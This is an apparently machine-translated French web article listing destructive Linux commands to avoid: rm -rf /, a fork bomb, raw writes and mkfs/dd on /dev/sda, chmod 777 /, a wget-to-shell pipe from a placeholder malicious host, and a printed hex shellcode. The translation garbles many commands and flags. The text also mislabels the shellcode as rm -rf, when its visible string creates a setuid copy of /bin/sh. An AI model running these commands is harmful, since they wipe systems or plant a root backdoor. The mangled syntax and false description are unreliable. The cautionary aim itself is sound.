10 commandes les plus dangereuses - vous ne devriez jamais exécuter sur Linux

- 4460

- 1236

- Clara Nguyen

L'interface de ligne de commande est un utilitaire puissant et pratique pour administrer un système Linux. Il fournit une manière rapide et polyvalente d'exécuter le système, en particulier lors de la gestion des systèmes sans tête qui n'ont pas d'interface graphique.

Bien que utile dans la gestion de votre système, la ligne de commande est lourde de risques. L'exécution de mauvaises commandes peut causer des dommages et des dommages irréparables à votre système. Dans ce guide, nous avons compilé une liste de certaines des commandes les plus risquées que vous ne devriez pas penser à exécuter sur votre système.



1. rm -rf / commande

Le commande RM est une commande Linux utilisée pour supprimer les fichiers et les répertoires en fonction des arguments utilisés. Cependant, une extrême prudence doit être prise lors de l'utilisation du RM La commande en tant que légère faute de frappe ou erreur peut entraîner des dommages irrécouvrables.

Lorsqu'il est exécuté comme racine avec le -rf / Option, la commande supprime récursivement tous les fichiers et répertoires de votre système à partir de la racine (/) qui est le plus élevé de la structure de hiérarchie de fichiers Linux. En un mot, le rm -rf / La commande efface complètement votre système, ce qui donne un système cassé et irréprochable.

Les options utilisées avec le commande RM sont.

- RM La commande dans Linux est utilisée pour supprimer les fichiers.

- rm -r La commande supprime le dossier récursivement, même le dossier vide.

- rm -f La commande supprime le «fichier de lecture uniquement» sans demander.

- rm -rf / : Force la suppression de tout dans le répertoire racine.

- rm -rf * : Force la suppression de tout dans le répertoire actuel / répertoire de travail.

- RM -RF . : Force la suppression du dossier actuel et des sous-dossiers.

En fait, lorsque vous exécutez la commande en tant qu'utilisateur régulier, vous obtiendrez deux avertissements sur le terminal.

Exemple de commande Linux RM

Exemple de commande Linux RM Pour surmonter la suppression accidentelle des fichiers par le 'RM«Commande, créez un alias du 'RM' commander comme 'rm -i' dans le ".bashrc ” fichier, il vous demandera de confirmer chaque suppression.

2. : () : |: &;: Commande



Ce qui précède est en fait une bombe à fourche. Il fonctionne en créant une fonction appelée ':', qui s'appelle deux fois, une fois au premier plan et une fois en arrière-plan. La fonction s'exécute à plusieurs reprises et, ce faisant, consomme toutes les ressources système qui entraînent un crash système.

En fait, une commande de bombes à fourche est essentiellement une forme d'attaque DOS (déni de service). Il est également appelé le virus du wabbit ou du lapin. Le pire est que vous n'avez pas besoin d'être root pour lancer cette attaque.

Heureusement, vous pouvez vous protéger de cette attaque en limitant le nombre de processus exécutés par les utilisateurs locaux 4000.

Vous pouvez le faire en exécutant la commande:

$ ulimit -s -u 4000

Vous pouvez le vérifier plus tard en utilisant la commande:

$ ulimit -u

Augmenter la limite des fichiers ouverts dans Linux

Augmenter la limite des fichiers ouverts dans Linux 3. Commande> / dev / sda

Exécuter une commande suivie de > / dev / sda écrase le / dev / sda Bloquer sur votre disque dur. Ce bloc contient des données de système de fichiers et lorsqu'elle est écrasée, se traduit par un système endommagé qui est irrécupérable.

4. dossier mv / dev / null

Une autre opération nuisible que vous ne devez pas essayer est de déplacer un répertoire ou un fichier vers / dev / null. Le / dev / null Le fichier est un type spécial de fichier appelé le périphérique nul ou «le trou noir". Tout ce qui est déplacé vers / dev / null est jeté et détruit.

La commande suivante déplace tout le contenu du répertoire personnel de l'utilisateur à / dev / null, Par conséquent, jetez toutes les données contenues dans le répertoire domestique de l'utilisateur

# mv / home / user / * / dev / null

5. wget http: // malicious_source -o- | shot

La commande wget est une commande qui télécharge les fichiers à partir d'un serveur Web ou de fichiers. La commande ci-dessus télécharge un script à partir d'une source malveillante, puis l'exécute.

6. MKFS.ext3 / dev / sda

Le MKFS La commande crée un nouveau système de fichiers (EXT2, EXT3, EXT4, etc.) sur un périphérique de stockage formaté, dans la plupart des cas, une partition d'un disque dur. Exécuter le MKFS Commande sur une partition essuie toutes les données stockées.

Bien que utile dans la mise en forme de partitions de disque, formatant un lecteur entier (comme MKFS.ext3 / dev / sda) plante le système et le laisse dans un état irrécupérable. Cela se produit car il détruit tous les fichiers système aux côtés de vos données personnelles.

La commande peut également prendre d'autres formulaires comme indiqué ci-dessous.

# MKFS.EXT4 / DEV / SDA # MKFS.XFS / DEV / SDA # MKFS.btrfs / dev / sda



7. > Commande de fichier

Le > Le fichier élimine le contenu d'un fichier et le laisse vide. Il est synonyme du CAT / DEV / NULL> Fichier commande. La prudence doit donc être prise lors de l'utilisation des opérateurs de redirection dans un système Linux.

Vous trouverez ci-dessous une démonstration de la façon dont cette commande écrase un fichier texte. Vous pouvez imaginer la catastrophe que cette commande provoquerait lorsque le fichier impliqué est un fichier de configuration.

Exemple de commande de l'opérateur de redirection

Exemple de commande de l'opérateur de redirection 8. ^ foo ^ bar

Le ^ foo ^ bar La commande est aussi dangereuse que utile selon la façon dont il est exécuté. Bien qu'il vous permette de modifier les commandes précédemment exécutées et de les exécuter à nouveau, cela peut être désastreux si vous n'êtes pas désireux des modifications apportées aux commandes avant de les exécuter.

9. dd if = / dev / aléatoire de = / dev / sda

La commande ci-dessus élimine le / dev / sda bloc et écrit des données indésirables aléatoires au bloc. Votre système serait laissé à un stade incohérent et irréalisable.

dix. Chmod -r 777 /

Bien qu'il ne puisse pas écraser immédiatement votre système Linux, le chmod -r 777 / La commande attribue récursivement toutes les autorisations (lire, écrire et exécuter) à tous les fichiers de votre système Linux à partir de la racine.

Cela expose efficacement tous les fichiers de configuration critiques et autres fichiers à tous les utilisateurs, ce qui représente un énorme risque de sécurité à votre système. Toute personne ayant des intentions néfastes peut bricoler des fichiers cruciaux et casser facilement votre système.

11. La commande cachée

La commande ci-dessous n'est rien d'autre que la première commande ci-dessus (rm -rf). Ici, les codes sont cachés en hex. L'exécution du code ci-dessous dans votre terminal essuiera votre partition racine.

Cette commande ici montre que la menace peut être cachée et pas normalement détectable parfois. Vous devez être conscient de ce que vous faites et quel serait le résultat. Ne compilez pas / exécutez les codes à partir d'une source inconnue.

char esp [] __attribute__ ((section (««.texte »))) / * e.s.P Libération * / = \ \ Xeb \ x3e \ x5b \ x31 \ xc0 \ x50 \ x54 \ x5a \ x83 \ xec \ x64 \ x68 "" \ xff \ xff \ xff \ xff \ x68 \ xdf \ xd0 \ xdf \ xd9 # \ x83 \ xc4 \ x74 \ x56 "" \ x8d \ x73 \ x08 \ x56 \ x53 \ x54 \ x59 \ xb0 \ x0b \ xcd \ x80 \ x31 "" \ xc0 \ x40 \ xeb \ xf9 \ xe8 \ xbd \ xff \ xff \ xff \ x2f \ x62 \ x69 "" \ x6e \ x2f \ x73 \ x68 \ x00 \ x2d \ x63 \ x00 "" cp -p / bin / sh / tmp /.au-delà; CHMOD 4755 / TMP /.au-delà;";

Note: N'exécutez aucune des commandes ci-dessus dans votre Linux terminal ou coquille ou sur votre ami ou ordinateur scolaire. Si vous souhaitez les tester, exécutez-les sur une machine virtuelle.

Toute incohérence ou perte de données, en raison de l'exécution de la commande ci-dessus Auteur de l'article ni Tecmint est responsable.

C'est tout pour le moment. Je serai bientôt ici avec un autre article intéressant que vous adorerez lire. Jusque-là, restez à l'écoute et connecté à Tecmint.

Si vous connaissez un autre Commandes dangereuses Linux Et vous aimeriez que nous les ajoutions à la liste, veuillez nous le dire via la section des commentaires, et n'oubliez pas de donner vos précieux commentaires.

- « Comment afficher le message d'avertissement de sécurité aux utilisateurs non autorisés SSH

- Ebook Présentation du Guide de configuration Citrix Xenserver pour Linux »